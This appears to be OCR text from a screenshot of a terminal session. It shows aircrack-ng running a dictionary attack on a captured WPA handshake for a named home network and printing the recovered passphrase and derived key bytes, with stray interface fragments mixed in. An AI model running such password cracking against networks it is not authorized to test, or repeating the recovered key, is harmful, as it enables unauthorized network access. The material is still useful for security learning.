 ➜ Downloads git:(master) ✗ aircrack-ng -w dict.txt reality.cap
Opening reality.cap
Read 4848 packets.
Oracle VM VirtualBox
Mon 18:53
# BSSID ESSID Encryption
1 38:D5:47:42:EE:A0 Kavish_2.4Ghz WPA (1 handshake)
Choosing first network as target.
Opening reality.cap
Reading packets, please wait...
Aircrack-ng 1.2 rc4
[00:00:00] 140/1757592 keys tested (1728.33 k/s)
Time left: 16 minutes, 57 seconds 0.01%
KEY FOUND! [ gamA00fe2012 ]
Master Key : 82 35 98 B2 82 D9 D1 3F 7E C7 74 52 68 EC A4 85
2A 91 A7 13 E0 1A B7 5B B5 45 DE 63 5D D0 C9 3B
Transient Key : BA 86 D4 FC C4 C1 55 5E 21 06 76 46 D5 E4 C1 4B
5D A9 2F 40 E8 A2 49 61 6F 3B 0F 4C 81 E7 19 B8
03 E8 2E 64 4C DE EA 9E 1B 2F 2C BD 6B A2 1D F8
AA 41 68 FE 18 30 67 7E F8 89 19 32 61 FB A8 2E
Not listed?
EAPOL HMAC : 99 4E 9F CD 7F 6B B2 60 C6 F8 22 DA DC C3 C1 95